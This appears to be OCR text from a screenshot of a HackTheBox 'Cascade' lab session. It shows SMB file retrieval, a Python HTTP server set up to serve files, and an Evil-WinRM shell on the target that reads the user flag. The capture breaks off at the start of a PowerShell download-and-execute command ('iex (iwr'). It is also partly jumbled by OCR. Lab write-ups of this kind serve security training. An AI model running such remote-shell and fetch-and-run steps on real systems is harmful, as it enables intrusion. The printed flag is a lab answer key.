 File Machine View Input Devices Help
Applications Places Terminator Jul 4 09:48
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 85x22
smb: \DB\> get Audit.db
getting file \DB\Audit.db of size 24576 as Audit.db (43.2 KiloBytes/sec) (average 43.
2 KiloBytes/sec)
smb: \DB\> cd ,,
cd \DB\,,\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \DB\> cd ..
smb: \> cd x64
smb: \x64\> dir
. D 0 Sun Jan 26 17:25:27 2020
.. D 0 Sun Jan 26 17:25:27 2020
SQLite.Interop.dll A 1639936 Sun Oct 27 02:39:20 2019
6553343 blocks of size 4096. 1624915 blocks available
smb: \x64\> cd ..
smb: \> cd x86
smb: \x86\> dir
. D 0 Sun Jan 26 17:25:27 2020
.. D 0 Sun Jan 26 17:25:27 2020
SQLite.Interop.dll A 1246720 Sun Oct 27 02:34:20 2019
6553343 blocks of size 4096. 1624915 blocks available
smb: \x86\>
kali@kali: ~/Desktop/HTB/Cascade 107x25
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 7874 bytes 4411994 (4.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7874 bytes 4411994 (4.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.5 netmask 255.255.254.0 destination 10.10.14.5
inet6 dead:beef:2::1003 prefixlen 64 scopeid 0x0<global>
inet6 fe80::7507:1f6a:ae3c:8ca7 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 253503 bytes 26897553 (25.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 765033 bytes 65545242 (62.5 MiB)
TX errors 0 dropped 42175 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/
1
┌──(kali㉿kali)
-[~/D┌──(kali┌─
┌──(kali㉿kali)
-[~/Desktop/HTB
/Cascade]
└─$
kali@kali: ~/Desktop/
Copyright 2021
SecureAuth Corpo
ration
[-] Error in sea
rchRequest -> re
ferral: 0000202B
: RefErr: DSID-0
31007EF, data 0,
1 access points
ref 1: '
cascade'
┌──(kali㉿kali)-
incoming RE lol jkjk
kali@kali: ~/Desktop/HTB/Cascade 173x22
d-r--- 7/14/2009 3:34 AM Videos
*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
dir
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/4/2022 2:13 PM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
0aad73547527d89877a1e618cc445632
*Evil-WinRM* PS C:\Users\s.smith\Desktop> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\s.smith\Desktop> iex (iwr -usebasi